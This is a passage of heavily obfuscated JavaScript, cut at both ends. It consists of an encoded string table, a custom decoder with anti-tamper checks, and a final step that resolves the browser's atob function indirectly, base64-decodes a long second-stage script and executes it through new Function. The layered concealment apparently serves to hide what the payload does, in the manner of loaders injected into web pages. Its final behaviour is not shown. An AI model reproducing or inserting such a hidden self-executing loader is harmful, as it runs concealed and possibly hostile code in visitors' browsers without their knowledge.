Lrt','DhPwmuzjtxLJCW','C0P6vtjwA1LUs1n0tKTeqJror00WtenKAeLytxDkEwTY','u1rKA1rxrw5mq2rPu1zkA1veAhzzBtvisNL3BLyXrMHo','qZLQvKv3mvLvsLHkExDUwJfoDLfSyZfsBu5ktwPbBKXd','Bfr5y3blmdbVtuHNnfPtD25zBgHnwNLJCeSWmg9nsgD5','m05dwKvKBfzTtLvzu2nZsJjoA00YtKTIv3rkvJa5AeP5','uLrHmJLUy1nJC0OZzfHomK5tutj0tvyXsNHkExDUzfrO','vfnND2vetMLnq3DUuLv0wfHPy3blmdbVtuHNmK5usxnk','vJa5BeP5D25HsePdwKzcDgiZuNfJu2nZsJfJme4YuKHr','ne1uz3Dmq2rfwKnnBuP5A3juu2D3zurvm05PD25sm1jz','mujevw5srgeXuMPwEwnZsJfKufqWEfHvrejcyLvJBKXd','veHSmgnty3nkmNruyJbsnwfgCgPvwevUtenKEveYow1w','wwXKuwfutw5mq2ryvdnfmvKWtNzrm0jisNL3BMnRD3HK','sJnSDgiZAfHvvMH3vNPwnuP5D25svgH2zeHcsMrhuKPw','rJrKmuPQvuHfBKXdzhLAr1PSvJa5Ce15y3nkmwmZy1vg','n2nTvJbKweP1suHcogzirtDMu3HRvZaWB01izZbnv1LZ','sNLRCLrtz3DLrgXOtenJCgmZwKHkEwTYvfnND2vetxLn','DvDUrw5lu3ros0rcne5hutfmq2mWtuzgquP5A3juu2D3','wLvJBKXdzhLpr3mYvJfgC1Pfy3Dzu2nZsJjVEK4YuLjI','mLHVDLfuCa','vK5xsNL3BLyXrtnzmdfuyta5q1nyvw5mq2ryvw1wuwri','CeT5Ae5lrei0tKrrEeXdyZfoBfPhsNLRCLrtz3DLrfKX','wKn3BLqXAhznEwnWsZaWB01izZfzv1vZsJeXBLLSmg5l','tuHNme1TvxnkmtvlyvHVBKTtDe5lrei0tLrbmKXdzdzr','sZaWB01izZbzAMnZsJfkAvjvz25lu3ros0rcne1xtMXm','vfnND2veAZvmq2rfs1v0zuP5A3juu2D3zurzmu9tD25z','wvHjz1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5z','Bgrmse5IvhLNDW','A0Tyqw5lu3ros0rcne5xstrmq2rOtvDzmuP5A3juu2D3','A25lu3ros0rcne1ustvmq2rKzgTOsuP5A3juu2D3zurr','z3DLrff6wvn3BMvRtM5Aq2nWsZaWB01iAgXpu3DUvuzw','uurouLvPy3blmdbVtuHNEfLQrxnkmMSXtJjRBKTtDe5l','wKz0tKTeqJroAK5PtenJme1grKfkEwXKufDAmwjTtJbH','ExDUyxPODLrfuM5omK5vwvnJC0OYodrImhHytNK5ALzi','A1LUs1n0tKTeqJrnAKeXtenKu1jfuxPkEwTYvfnND2ve','rMrttKDVBKXdzhHvmJH3wLzSD1PfzhHkExDUvNPwBfnf','zeDSDMjPAhDmsevWztnkBgrivNLIAuj3ueHfn2ztEgTx','yvnJC0OXyZnnmK5oyLC5vfz6uKXmEwnZsJnwBgvTwNnv','rMHfsNLRCLrtz3DLrfuYtxL3BLndrxbKq2nWsZaWB01i','sJfJmgfhtK9xrKPRu0rODLPPy3nkmwrqttjou2ruBfjL','DdjzweLNwvrRovrtEhDqv1PIwvrRB01iz3HAr1vZsJbb','txnkmuP0uw5zBKTtDe5lrei0tvrfneXdzffwv1PVsNLR','y3bmr1jIvfnNDW','wML3BLvRuKvnEwnWsZaWB01iAgTAu3DUveDNBfr5y3bl','u21jneP5D25wELzxwtbWvgiYvLHoAMHVsNL3BLOZttnz','zfbprKLUtenKBLLPowTvAMH2tM5WAeP5D25zmLi0wKvK','nvuYovzwmue1vtfKuvf5y3nkmwmXuw1svMmXsMTwvNbO','mgvwAhHIv3m1vNPKDeP5D25wmujpwKzArgiWrLHoEKeW','vgTZsJa5wwj6tw5lu3ros0rcne5QwxDmq2rqv0C4EKP5','EeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrnvef3','AfnArK5uyJb3BKXdzfHvsfjRvda1vwjTAhHkExDUwLrO','wxnkmuP0uw5zBKTtDe5lrei0tMPkBuXdze5ArezpsNLR','y3nkm0j0yJbswe4XsMPurejesNL3BLyXrLbsrvPRvtbn','EfHkExDUuLHrD1jSyZbsBvjjwvnJC0OXyZfsmgrytLHs','ELj6uw5mq2ryvwXKBLjgtNjnmNbOsNL3BLfvBZnzmuzU','wKP5A3juu2D3zuDrmeXdy3LHEuy1sNLRCLrtz3DLreK0','zuDstfDuvKnzA2nUtenKwfvTAgTurgH2uvzJmwvytw5m','wMTtveeZwKzgAeP5D25KvK5YyJfJm1yWuM5wEwnZsJnV','tw1rC0OXqMPxwffUs1n0tKTeqJrnv1jOtenKCwffqK5k','sJbsA0L5ww5lu3ros0rcne5uqMLmq2rxs0DKt0P5A3ju','tuHNEe1euxnkmKv4wMPvBKTtDe5lrei0tKrRneXdyZfo','tKrcuLfdy3blmdbVtuHNEe16y3nkmuO1vdfnBKTtDe5l','vMruAhjHvMrsuxLJC0OXyZjsrLi1zfCXAeP5D25wmujx','txPOBuXdzfnsrvf6sNLRCLrtz3DLrfu1tKn3BMnQwNjJ','rNLjse05y1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtxLN','nJuXnJfgywTSD2K','sJfJmLDTtKTIvZK1zg0XDMfPy3nkmNHeyJjowe5gsMPv','mJq0yJa1we4YvLfwmuzesNL3BMfxtxzzmuzuytjWwfvv','rei0tNPbC0OYtMTnu0vUs1n0tKTeqJrov1jTtenKsgrg','D2vesMLoExDUy2XbA0PPy3blmdbVtuHNEvPQqxnkm3be','mteYu0vNBKTtEgTxmdbVtuHNme0YvxnkmMSXtJjRBKTw','Avziww5lu3ros0rcne5QvxPmq2rOsvHnD0P5A3juu2D3','mw1KvZvQzeDSDMjPz3bLm1POy2LcwLbwz3ntEJf1wLHJ','ru1UtenKnK9hDeLwELzqv1DkweP5D25ImwT6wtaXrgeY','q2rZzfDsA1zxstbuEwnZsJjOsfzTuLnvmJLfuM5fBKXd','zw1wr1KXsMHkExDUyKzoCLmWrNrHEMXyvdnfBKXdzfHu','A3juu2D3zurvmLPdD25ovfPxuMLJCeSWmg9nsgCXturf','u3DUy2PACMnPy3blmdbVtuHNEe4YrxnkmvLVwJa0BKTt','CeTzmvz0ytnKwfr6z25mq2ryvhPoA1neqNLwrZfysNL3','z3DLrfv4wvn3BLrxuxHuAwnWsZaWB01izZbzBu1ZsJjf','sM1mq2rrwtfSmeP5A3juu2D3zuDwAeXdzfnsrvf6sNLR','BLz6zgLlmff4vhPnBKXdzfHomMHQvfCXDMfRrLrIEKfU','uuP5A3juu2D3zurvEu9dD25oBgH6uMLJCeSWmg9nsgCY','wxnkmuP0uw5zBKTtEgTxmdbVtuHNEu0YvxnkEwX6zgTJ','t0D0rwnxmxjvBgrsu3LJC0OXzfjAr05vzurwCwnwy25m','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','uLPpv0zyvuCWmKP5D25wmuzWvuD4rgiYvMHsEwnZsJnc','tvn3BLztBeXxu2nWsZaWB01iz3HnmLfZsJjoALDwuw5l','vNrkExDUvJfkq1PfBdnsr0z3y1nJC0OWuMXAALPWyLC5','sZaWB01iz3HzBuvZsJj4ruTiA25lu3ros0rcne5xwMTm','uZbOnfPgqtrImMDUtenKrvyWwMPtAMHYsZfKuvPty3nk','Bvr5y3nkm2XjzgXgwfveuJjkExDUvJfbme9fuLrHmvj3','zgPArevOsNLRCLrtz3DLreK1tML3BK5uwLDsAwnWsZaW','vfLZsJjSzwvSqw5lu3ros0rcne5xstvmq2rowKrgt0P5','wuTeqJrnAKv6tenKu2vvovrkEwXKs0HsnwnhvNzAAuj3','s1v0zuP5A3juu2D3zurzELPPD25jmNbluMLJCeSWmg9n','tuHNme5QqxnkmMXLzwXbBKTtDe5lrei0tLrSA0XdyZjx','CfHumu5lrei0tKDAAuXdzdzrmMrRsNLRCLrtz3DLrev3','tKTeqJrnBveZtenJD1DtBdjkEwTYvfnND2verMLnExDU','EuXdzevAq01TsNLRCLrtz3DLrfuZwwL3BMnQwNjJAwnW','EwnZsJfJmu5hrNPIv3rrvNPwEeP5D25wEMrhwKvVEvnT','zfHvqZLRu2XoDLOXzfbLvvLUtenKAfDxEgTwru52yJnw','EMnUtenKwfr6AeHJA2Xuu2LJC0OXyZbLr05rzeHcA1zv','De5lrei0tMPrmeXdzdbJAZfosNLSzeThz3nIu3D3zurf','sJfKuvriBgHxBMHQvg1fBKXdzfHorZfvzvzoCLrwyZfz','uLjIvZLryJbJBKXdzgHrmJGZvNPKr1KWy3LsEwnZsJjJ','wKDsu2jxovbKsevUtenKEvnfzdvwEMrZwKzwweP5D25L','vNPAweP5D25wmdL0yKzKuu9esMHwEwnZsJfKuvrTuLjr','D25wmdLmvfDAvgj6uNbzu2nZsJfJmMjhtLjIvZLkvNPs','ueP5D25wmuzutuD3ngiYDg9zu2nZsJfKuLuYDfHvsgWW','rgeZqLHvrffUtenKEu9hoxbwmdLjvJfKue9dy3nkmwrq','wfz0Ae15z3DLrfjPtwL3BLvRuKvnEwnWs3LKALPtzgrl','zfHuELjqzeDowfjty3nkmNrjwKDsuu9hovzIBuvUtenK','AKzTtenKALKXBfvkEwTYvfnND2vertnou3DUy2W0Bu55','mMrRsNLRCLrtz3DLr0u0tenKB1uYuJjkEwTYvfnND2ve','mwWWvti5EeP5D25wEMrdwtfsvgiWmtrvmJGZsNL3BMfg','EKfUtenKwe5iBdvKme5YvtfJmvz5y3nkmwrqwLvgEMjx','sfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefWs1zZBMmY','u3ros0rcne0YrMHmq2rgyMXWEeP5A3juu2D3zurnmK5d','tKXAsgTUtenKrwqYsK9IvgH2y3LJC0OXzfjHvZK0vtj0','ExDUvJfgu1KXvLrImLzytJncA1rTrw5mq2ryvvDvDMre','qJrnAMHRtenKnvvittnkEwTYvfnND2vevxDou3DUveDN','qJrove0WtenKrLmXzgvkEwTYvfnND2vetxDoq3DUwwXO','tenKwfvezgPvmMr1vJbAweP5D25JmLi2zvzKufmYy25m','rJzkExDUutfoDLjTAfPIr1jny1nJC0OZqKHvBvjsyLC5','sKrnAwnZsJjSs2jhuKPIvZL0wtbJBKXdzfHvAtLRvwTo','zeDotLLutMTwrZf2y3LJC0OYAg5HA0z4ttfJBKXdzdrI','mfzyzfzOwe5fsMTtBKvUtenKnfuYohDIrwXlwKv4weP5','mwrrttjovMfgqMHLvwnUtenKDvuYCZfLBe5YwwXJmLr5','tKDjC0P6qLPlwfLUs1n0tKTeqJrorfuXtenKv0Thze9k','vfnND2vetMPoq3DUs1HomLj5y3blmdbVtuHNmK1hwxnk','ngeWAerIv3mXvNPKueP5D25KBe52vgXKuvjeAfHum2TU','m0PrsKnzBKTtDe5lrei0tKrNnuXdzfnIvuOYsNLRCLrt','D25wmdL3wKvKwvLQuNnwEwnZsJfJmvrTuK1vmNn4vJff','B2jQzwn0','zunJC0OXyZfIr05muti5EvjuAhzzu2nZsJjODgiYuNPA','sZaWB01izZbzv1vZsJfOyMvhA25lu3ros0rcne1TsMHm','qKrkExDUvNPAA1PgtJjvBu5lwtbZBKXdzhDvmJLQvNPK','wfDKAvHty3blmdbVtuHNEe16txnkmNbVuuuWBKTtDe5l','vuP5A3juu2D3zurnme9tD25HBwHbvfnJCeSWmg9nsgC1','vZjfEKTeqJrnALe0tenKzgrRAeLkEwTYsJjoBeOXmg9m','ne1xvM1mq2rOtvDzmuP5A3juu2D3zurwBvL5D25ur2DS','y3nkmfj0ytbowe5xmhDLBgnUtenKwe5yAgPtm0PZwKvW','wLn3BMnSng1oEwnWsZaWB01izZbnr0vZsNLoCvnRww5l','wJnKBxrfwvnJC0OYmwHHr1jxyum5ALngy25mq2rytJns','tvP5y3blmdbVtuHNm05tD25rre5svwLJCeSWmg9nsgCX','stnou3DUy2XbA0PPy3blmdbVtuHNEu5TvxnkmKvOy3Pb','zeDov1rTwK5KmwnUtenKwfviuMPtme52vLzJm1jTuKLw','ztnAAgnPqMHnAJfytZnkBgrivNLIAuiXvZjfEuTeqJrp','sJeXBLLSmg5lu3ros0rcne1uuxDmq2r5tM10EuP5A3ju','A1nerM9ArxrisNL3BLPTzdbArKz5t0DrBKXdzfHove5R','ww5lu3ros0rcne0Yutbmq2rtuKvrEKP5A3juu2D3zurv','Ee5urxnkmuPfuKrnBKTtDe5lrei0tMPsAeXdzdbJAZfo','vxnkmtvlyvHVBKTtDe5lrei0twPbm0Xdze1Hq1zqsNLR','mg9nsgCWwLrbC0OWvKXwmtrUs1n0tKTeqJrorgD4tenJ','vejRtenKtLPerK9kEwTYvfnND2vesMHoExDUwvngEK1d','sZaWB01izZbor0LZsJnsEvrvmg5lu3ros0rcne5xwtfm','vxbtmwTUs1n0tKTeqJroALzQtenKu2vvovrkEwTYvfnN','swrizfPkmta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2','vMrtwKDstLrhA25mq2ryvuvAALnTmxzLrMmZvM1suLLt','BKXdzfHoEtLRuJnAq1KXrKHuEwnZsJfKue0YuLzprZGZ','vLDAB0P5A3juu2D3zuroALLPD25vA1jftxLJCeSWmg9n','vfjStenKmgnRmu5kEwTYvfnND2vevMXzAxDUwwXOtvP5','wML3BLvUBfbvEwnWsZaWB01izZfoELfZsJfkAvjvz25l','ttfzAxDUv0z0ngfty3blmdbVtuHNmu4YtxnkmuPkvvvR','zgHHBK00yxPSwe5Tmg5mq2ryvuDsA1zhmxzxvMrtvJnb','rxruyJbKEvz5y3nkmNC0yxPOmwjxDfrwmuzusNL3BLz6','mwTnvtrUs1n0tKTeqJrnALPPtenKEvHPwtnkEwTYvfnN','EMnUs1n0tKTeqJrnALf6tenJCgmZwKHkEwTYvfnND2ve','s0rcne5ewtbmq2rbttfgu0P5A3juu2D3zurrELL5D25x','zurnEK15D25vA2Xsu1nJCeSWmg9nsgCWwLrfC0OYrwHJ','rMXzAxDUuLv0wa','De5lrei0tKrfmeXdzfnsrvf6sNLRCLrtz3DLrfKWtLn3','sLHkExDUvJfcre5SzfjAv3rVuNLJC0OWrJrpwgrZt0C4','t0D0ywjRy25mq2rOu1zkALvwtNjumwrqwvnJC0OXzfbI','u3DUy2XbA0PPy3blmdbVtuHNm1L5D25svZvHy1nJCeSW','tvrvBfbrEwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285','ExD3zurJmfHtEgjnsgD6tercne5evMrmrNn3zurjC01i','CeSWmg9nsgCWwLrrC0OZCerAmLfUs1n0tKTeqJrnEKzR','rNLjr0u0ufDfEK8ZsMXKsfz5yMLcvgrisNbIBwrIwvrN','C25mq2qYzgPwsLLwtNzHAwnZsJjWt2vhuKXprZL5vJfc','qxPzmdvuyxPgqLPirw5mq2r2veHADMnQsNbkExDUvJa5','AevkEwTYvfnND2veuMXoExDUy2PACMnPy3blmdbVtuHN','A3juu2D3zurnEfLPD25LvKj6tNLJCeSWmg9nsgD6t1rz','zgLxrxHUsNLRCLrtz3DLrff4wwL3BMjfuw9Lu2nWsZaW','AwnWsZaWB01iz3Hnv0LZsJbrCfmXng5lu3ros0rcne5e','vLHAuvrfwLHkExDUvNPvEgjysxDnrvvUtenKAviXwMTu','mujVwKzwvgiYzfHoBtf0sNL3BLz6wKDArwH4yKDsv1nx','tJfoDgfSzhbxAwnZsJnAvgiYEfHumuj4vJa5veP5D25w','CLrtz3DLrfL6tLn3BLHRChbLAwnWsZaWB01iz3HAve1Z','B01izZboEKvZsJnkzuPQy25lvJa5wM5wDvKZuNbImJrV','ne1Tttfmq2n3v1nSmKP5A3juu2D3zuDfnuXdzfbxrZH6','z25lu3ros0rcne5QwMTmq2rtyLvkmKP5A3juu2D3zurj','vNHkExDUvNPKyvPgqKHomLjru21fBKXdzfHumMXjvJfg','ALnwy25mq2ryvurwngfUrM9zmdfOsNL3BLyXrNnArxC0','we56zgTvBLyXsNL3BMiWAgTArKL3uw1ouLLty3nkmwrs','B01iz3HAAK1ZsJnkuuPdww5lu3ros0rcne1TrMXmq2rb','AeTyuw5lu3ros0rcne5urM1mq2rgyMXWEeP5A3juu2D3','u2D3zurjmu5dD25xrNq0yvnJCeSWmg9nsgCXwMPbC0OY','tenKm2rRCgPtBu5RwKvKEeP5D25Kru52zezKue9vEfHv','A3nkmuPPuLvNBKTtDe5lrei0tvrOBeXdzffwv1PVsNLR','v0PQwKDwBvOYAhbHBxrZyLC1DMnirNLJm1iXzg5Kngvy','BuLLCNC','ovHHEwnZsJfKuKWYuK1rmJGZvJfkAgfPy3nkm1iWtdjs','u21fBKXdzfHvrgrQvtnwmLjUwNHkExDUyvHAu1PfnxLp','DK1fvKXrEwnZsJnSA1jfovHvv2XusNL3BLjRBZnArK5p','ne5Qwtfmq2r5vunrBuP5A3juu2D3zurvmu15D25vr05A','ndG4otzRCvrlCwO','zeTArLPktdjsuq','y3blmdbVtuHOAK55D25ywfPju0nJCeSWmg9nsgCXtJjr','sZaWB01iz3LAvfLZsJi1Avziww5lu3ros0rcne1xvtjm','vNPKnfPgrM5mmK5wuJa4BKXdzfHovxbQu1rODLKXyZnv','zwLJC0OYuKXxBvjnt0C5ufyWowXkExDUvNPvELPfBgLJ','B01iz3LAALvZsJfvCfmXA25lu3ros0rcne5hwMTmq2ro','BLjdBeXyAwnWsZaWB01izZfoBu1ZsJbsA0L5ww5lu3ro','y1nJC0OYrNrHExret0D0nfyXsJfkExDUvNPKAe9gyZfn','u3ros0rcnfLxvxnkmujQv1HrBKTtDe5lrei0twPrmKXd','qJrorfeWtenJmu5SwKDkEwTYvfnND2vevMLoq3DUyvrv','v3H6wLncALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrh','De5lrei0tKDzmq','D25zvgH2utnomLfTtLnwEwnZsJfKu1mWAfHvvK56ytjf','sNLRCLrtz3DLrfjOwxL3BLjxnwfJu2nWs1nZB1rtz3DL','CfHvru0XsNL3BLfTmxjwmwmZzfrOmfz5y3nkm2r0yJa5','sxnkm3bewJjrBKTtDe5lrei0tKDoBeXdzgPArevOsNLR','Bu5xzeHsA1iWtNjLwe56tKzwwe5fuKjsv0vUtenKwfvg','yZfzvuLUtenKwfvftNfJBK00vKnJC0OXzffomLjuuti5','tenKAfuYodrwELPizwXKuvz5y3nkmwrqvw1stgr6BeHA','vxrLsNLRCLrtz3DLrfjQtwL3BMnPwMjKEwnWsZaWB01i','tNjxvMrttJjssG','tw1rC0OWotbnvtHUs1n0tKTeqJrnvfK1tenJD1DtBdjk','vefZsJnkuuPdww5lvJbVuNLRn2zuDdjzweLNuLqXru8Y','BNbrsNLSzeTitMjzvgDVtuHNmvPuA3nkmdfRtvu0BKTw','ndaZmZG4r2TgA3rY','BdDKBuz5suzvovr6DhLAwfiXy200z1PSDfzlrei0txPN','sNLRCLrtz3DLrfv4txL3BMfuvtnHu2nWsZaWB01izZjo','sgfhuKXnBwHQvezJBKXdzhjvmJKYvNPwu1KWzg5nq2nZ','sM9zmhr0yJngwe5gy25mq2ryvwXWA1mZvKvpr2risNL3','sJbkALriCfHvALjWsNL3BLz6wJfJr1OWyLHRBKXdzfHv','sZaWB01izZjor1vZsJfOyMvhA25lu3ros0rcne16AZbm','q2rfwKnnBuP5A3juu2D3zurjm09tD25ywfPju0nJCeSW','BMruytjAwe5euw5mq2rcuJjABvyXrMHvq2nZsJbosLPh','uvKXBdbkEwTYvfnND2vesMXou3DUvdfODK15y3blmdbV','D25jmNbluMLJCa','BwHbvfnJCeSWmg9nsgCWturrC0OXqMPxwffUs1n0tKTe','CMffv1K','sLqYCfHorvPRvMTJBKXdzfHvvLjlywTNm1KWzeHkExDU','B01iz3PorgnZsJfcvLPTz25lu3ros0rcne5xvxDmq2rQ','sNL3BLyXsxPArtvzzgTAALj5y3nkm2r0yJbSwfvUsxjw','wgLJCeSWmg9nsgCXturRC0OZuNLuvtbUs1n0tKTeqJrn','wLHkExDUy2ToCG','y2LJCeSWmg9nsgCZtML3BLHywKLtq2nWsZaWB01izZfA','m2rhuLzur1jQu2TKCeP5D25wmdGWuLzKu2ryAhnzu2nZ','q2rLu21SnKP5A3juu2D3zurfD1L5D25HvfuZyvnJCeSW','uw5zBKTtDe5lrei0tLDnmKXdzffzmwWWsNLRCLrtz3DL','ALLZsNLoCvnRww5lu3ros0rcne1Twtrmq2rjsvnSmeP5','utnAAxDUyvy1nLvdy3byu2G2tevfCe8ZmhnJvNrOtxLN','we5vsMTuvezhwtbOwwnty3nkmfP0ytncwe5uuKTzwevU','rZfYywXKu1n5y3nkmwmWuM1stMriAgTtr000sNL3BLyX','z3DLrfjTwLn3BLqZuxHuEwnWsZaWB01izZfzvfvZsJjf','AZHUtenKBvz5owTuAKL2wta1AeP5D25wELiYu1HstfPv','sNPvmLzRww5lu3ros0rcne0Yvtrmq2rjsvnSmeP5A3ju','q2q0wNPrm2mXCeHkExDUzvDgnMngzfbnsg9UtenKwfvU','AMrhBhzIAwDWztnAAgnPqK5qvJH3zurNme1eyZjnEMrS','uMToCMfhuMHkExDUvNPwnfPgwNHAr1jqv2TZBKXdzhbv','C3Hwmuy2y2LJC0OXzffomLjlvti5qLyXqKrru2nZsJfK','AhrIm0jytM5sALuWDfrkExDUzezJmvjgzfjLu3nUtenK','z3HzAMDZsJbwtfyXng5lvJa5wMX0ueTeqJrnAK5RtenK','ELjusZjkseP5D25rvgHYu2XKuvzTuLznrxnUtenKBMjx'];var _0x4126820w=_0x4126820d;(function(a,b){var s=_0x4126820d;while(!![]){try{var c=parseInt(s(0x2ca))+parseInt(s(0x2e3))+parseInt(s(0x1d8))*parseInt(s(0x20e))+-parseInt(s(0x23c))*parseInt(s(0x1f1))+parseInt(s(0x365))+parseInt(s(0x1df))*parseInt(s(0x30d))+-parseInt(s(0x33f))*parseInt(s(0x1f8));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4126820c,0x6ec9a));var _0x4126820e=window;function _0x4126820d(a,b){a=a-0x176;var c=_0x4126820c[a];if(_0x4126820d['gxZZOn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4126820d['DaWAfr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4126820d['jreSau']={},_0x4126820d['gxZZOn']=!![];}var e=_0x4126820c[0x0],f=a+e,g=_0x4126820d['jreSau'][f];if(g===undefined){var h=function(i){this['IghsYe']=i,this['jPXtAd']=[0x1,0x0,0x0],this['FQNMGQ']=function(){return'newState';},this['mRnnsO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vSCOQg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OqVngz']=function(){var i=new RegExp(this['mRnnsO']+this['vSCOQg']),j=i['test'](this['FQNMGQ']['toString']())?--this['jPXtAd'][0x1]:--this['jPXtAd'][0x0];return this['gCQwNr'](j);},h['prototype']['gCQwNr']=function(i){if(!Boolean(~i))return i;return this['UYOufn'](this['IghsYe']);},h['prototype']['UYOufn']=function(j){for(var k=0x0,l=this['jPXtAd']['length'];k<l;k++){this['jPXtAd']['push'](Math['round'](Math['random']())),l=this['jPXtAd']['length'];}return j(this['jPXtAd'][0x0]);},new h(_0x4126820d)['OqVngz'](),c=_0x4126820d['DaWAfr'](c),_0x4126820d['jreSau'][f]=c;}else c=g;return c;}function _0x4126820f(c,d){var t=_0x4126820d,e={};e[t(0x2c5)]='function',e['raEWY']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x2ef)](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x1b8)]=function(p,q){return p===q;},l['gvASU']=f['mIerw'];var m=l,n=g(this,function(){var v=u,p=typeof window!=='undefined'?window:typeof process===v(0x281)&&m['zUXLv'](typeof require,m['gvASU'])&&typeof global===v(0x281)?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4126820f(_0x4126820e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg0MDc2MzdkPVsnVzc5MkROd'+'WsnLCdXN0ZkT0xsY0xaOCcsJ1dRR2dXUU'+_0x4126820w(0x1bb)+'hamEnLCdvOG9idmdaY0thJywnbzhvZ3Yx'+'L2NIcScsJ0RXRmNTbWt5V1BLJywnY1hWZ'+_0x4126820w(0x2a1)+'Z6S3RLODAnLCdtc3hkSzFOY1ZhJywndGF'+'0ZEkzN2RVVycsJ1dPbU9zSU9nJywnQXds'+'Y1JzaGRKVycsJ3BhZGRJQ29hRGEnLCdXN'+'jNjSG1vMnZDb2gnLCdXT3oxZHJwY0hxJy'+_0x4126820w(0x2d7)+'nLCdrTTNkUVowTicsJ0VIWGxXT215Jywn'+'bThvTVc3RmNUZUsnLCdXNjdjTHFoZFVTb'+_0x4126820w(0x261)+'NvVicsJ1c3TmRHWHBkTlphJywnV1AvY1R'+'LamZGRycsJ3d0WmROeC9kU0cnLCdXUk9R'+'cG1vc2dXJywnVzVTT2tibWYnLCdqOG9PV'+'zZWY1ZleScsJ1c0aWtuSGE3JywnV1FsY0'+'h3NUlzYScsJ1c1YVNBOGtxVzV1JywnVzZ'+'1ZUY4azlXNFMnLCdXT2hkRzhvQXJldScs'+_0x4126820w(0x2e8)+_0x4126820w(0x1fe)+'dDcXpEV1JXWCcsJ1c0elp1TlM1JywnQW1'+'vVVdPOVlXUGUnLCdXUlpkTThvSVdSV3on'+_0x4126820w(0x1ac)+'0cnLCdXT212V09xOWlxJywnY3JKZFNoeG'+'NJVycsJ29oVHNFMEcnLCdXUVpkSWFEbWJ'+'XJywnV083ZE9iSHlmVycsJ0RTazVXNDhk'+'YkcnLCdXUmpja2NsY1BhJywnQVNrMFc3Z'+'W50RycsJ1c0dGRKSGxkT0ltJywnV1JlTG'+'Vtb3ZpYScs'+('J3A4by9XNTdjVE1XJywnV1AwQ0Rta1VwV'+'ycsJ252RmRMbW9iV1BlJywnVzZkZFNHdG'+_0x4126820w(0x378)+'UaVcnLCdnS0JkVHFldCcsJ1c3RzBuWTBQ'+'JywnVzRLZVc3dGRRaE8nLCd0SlBWV1FDT'+'ScsJ1c0dXRvYXFSJywnclNvaFdQei9XUm'+_0x4126820w(0x1e4)+'kU0tXJywnV1J0Y1ZDa1RBWnEnLCdXTzNj'+_0x4126820w(0x2b5)+'01OY01HJywnVzZmeXp3S04nLCdzTUpjUF'+'dSZFVxJywnVzRLemJiZTMnLCdXUlpkVEN'+'vM1dRR2InLCdDQ29JbUkzZE9XJywnVzZS'+'ZEdNWmNPR3UnLCd1V1pjSjhrZldSSycsJ'+_0x4126820w(0x27b)+_0x4126820w(0x22f)+'nLCdBc3lKVzc3ZFNhJywnVzdtL2tIZTUn'+_0x4126820w(0x196)+'ycsJ1dRV2pXUTQyblcnLCdraEREeWVxJy'+'wnVzRWZEtyN2RRSG0nLCdXUmU4V1IzZEl'+_0x4126820w(0x256)+'YScsJ3hTbzhXUlRYVzRlJywnbThvelc2T'+'mNWTk8nLCdFWTdjTjhrL1dRdScsJ2hDb2'+'5XNGRjTk5xJywnQjJWY09aWmRUYScsJ1d'+'PeGNTQ2tXcnJpJywnZGV0ZFZaQ3cnLCdh'+'eEJkT1NvcmpXJywnVzVhZFc3UmRVdmEnL'+_0x4126820w(0x245)+'d1OG9VbmJCZFBHJywnV1FOY1NlNTNyRyc'+'sJ3FDa2JXNDQ4cWEnLCd2VzNjU0NrQ1dS'+'dScsJ204bytXNTdjTmd1JywnV09sZEg4b'+'0tXNDA0JywndHNxRFc2RmRWYScsJ1c1N2'+'RTWVJkU3JD')+('JywncjhvbldSajlXNmknLCdXN1ZkUFNrV'+'1dSZjknLCdXN1JjUlNveVc0S0cnLCduOG'+'9SV1AxRVdPM2RSbW8yJywnejhrZlc2bTV'+'ucScsJ252NUt4TDgnLCdCSEtIVzRoZEtx'+_0x4126820w(0x34c)+'1FTJywnV1JHL0Fta2ltcScsJ1dRdGNRQ2'+'s1dHRtJywnVzV4Y1Q4b2FXNUdFJywnVzV'+_0x4126820w(0x1c2)+_0x4126820w(0x2c2)+'G0nLCdXTzRrV1JLdm9HJywnVzdaY09HQm'+'RIOG9UJywnd1gwUVc1TmRTVycsJ3o4a2d'+_0x4126820w(0x1b3)+'ZExTb2pGS3knLCdFTkRPZVNvcicsJ0RDb'+_0x4126820w(0x348)+_0x4126820w(0x251)+'IdGNTQ2s0V09lJywnV1BOZElkejdsRycs'+'J21xZGRKZk5jTFcnLCdXN1JkUkNraFdPb'+'lgnLCdnQ2s4dFNraVc1RycsJ25xdGNLU2'+_0x4126820w(0x384)+'vVycsJ0FKYnFXUjQyJywnV1FSY0wxUGR6'+'VycsJ0JkZGNPMkwxQnJaY0xTa05CeDVzJ'+'ywnb2J4Y1Fta3hXUjgnLCdXT1NLRElLaS'+'csJ25kcGRTMTNjVEcnLCdXUXhkTVNvTVd'+'SYWQnLCdvc2hkVmdWY1VXJywncjhrcVdQ'+'QmRLZU8nLCdXUVBLbElaY